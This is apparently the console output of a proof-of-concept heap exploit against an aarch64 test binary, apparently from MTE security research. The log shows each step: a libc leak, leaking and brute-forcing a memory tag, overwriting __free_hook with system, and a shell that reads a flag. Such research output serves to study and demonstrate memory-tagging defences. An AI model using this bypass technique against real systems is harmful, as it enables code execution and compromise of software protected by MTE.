 root@fec5d960ae71:/bluehatil/mte_pocs# python3 deterministic_exploit.py
[*] '/lib/aarch64-linux-gnu/libc.so.6'
    Arch:     aarch64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
------ only one round this time, we are deterministic!
[+] Starting local process '/usr/local/bin/qemu-aarch64': pid 2007
[*] fill tcache of size 0x80
[*] good, now fpool[0] points to list. list_data_ptr == 0x100005500014860
[*] edit list[1] to point to list[0], which has main_arena symbol in its content
[*] delete list[0], move list[1] one position backward
[*] read the dangling pointer in list[0] with TYPE_STRING, leak libc
[*] heap_addr @ 0x500005500014910
[*] main_arena @ 0x55019bcac0
[*] resolved addresses:
    libc @ 0x550184f000
    free_hook @ 0x55019bf760
    system @ 0x5501892978
[*] I want to arbitrary free list->data. But we need its tag!
[*] lets leak it from main's stack
[*] env_ptr == 0x5501814728
[*] stack_addr == 0x55018148ed
[*] found list ptr on the stack! 0x55018145a0
[*] leak list sturcture! list'tag == @ 0x3
[*] use this tag to shift the list->data 0x50 backward, where we know list is
[*] leak the current tag of list-data at 0x3000055000142a7!
[*] tag == 0xc
[*] current index is 2, increase it
[*] trigger a free of the list pointer, and call edit to corrupt FD and gain arbitrary write
[*] the VA with the new tag is: list_data_ptr == 0xc00005500014860
[*] arbitrary free
[*] add more elements to the list, reach the end of list->data capacity!
[*] broke list_data allocation! Now, alloc/free and test the MSB. Keep going until get the right tag!
    tagged_ptr == 0x200005500014860
    tagged_ptr == 0x800005500014860
    tagged_ptr == 0x300005500014860
    tagged_ptr == 0xa00005500014860
    tagged_ptr == 0xe00005500014860
    tagged_ptr == 0x500005500014860
    tagged_ptr == 0xd00005500014860
    tagged_ptr == 0xa00005500014860
    tagged_ptr == 0xc00005500014860
[*] dangling ptr's tag and physical tag are identical! Trigger arbitrary write, corrupt __free_hook!
[*] free('/bin/sh') --> system('/bin/sh'), call interactive
[*] Done! Exploit worked - interactive()
[*] Switching to interactive mode
$ cat flag.txt
ThisIsMyFlag
$